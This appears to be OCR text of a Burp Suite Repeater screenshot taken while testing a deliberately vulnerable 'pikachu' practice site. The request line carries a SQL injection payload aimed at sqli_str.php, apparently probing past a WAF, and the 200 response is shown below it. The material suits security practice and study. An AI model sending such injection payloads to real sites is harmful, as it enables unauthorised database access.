 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince'and+unhex(30)!=1--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate, post-che
3 Pragma: no-cache
4 Content-Type: text/html;charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/8.5
8 X-Powered-By: WAF/2.0
9 Date: Sat, 18 Sep 2021 09:30:15 GMT
10 Connection: close
11 Content-Length: 33680
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chro
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats" /
21 <meta name="viewport" content="width=device-width, initia
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../assets/css/bootstrap.
25 <link rel="stylesheet" href="../../assets/font-awesome/4.
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
34,027 bytes | 24 millis